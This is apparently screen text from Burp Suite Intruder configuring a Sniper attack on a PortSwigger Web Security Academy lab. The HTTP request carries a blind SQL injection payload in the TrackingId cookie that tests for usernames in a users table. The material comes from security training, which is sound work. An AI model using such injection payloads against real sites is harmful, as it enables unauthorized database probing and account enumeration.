 Logger Organizer Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=
ZJhQ1n4d7AtpomKX'+AND+EXISTS+(SELECT+1+FROM+users+WHERE+username+%3d+'§PAYLOAD§')--
4 ; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20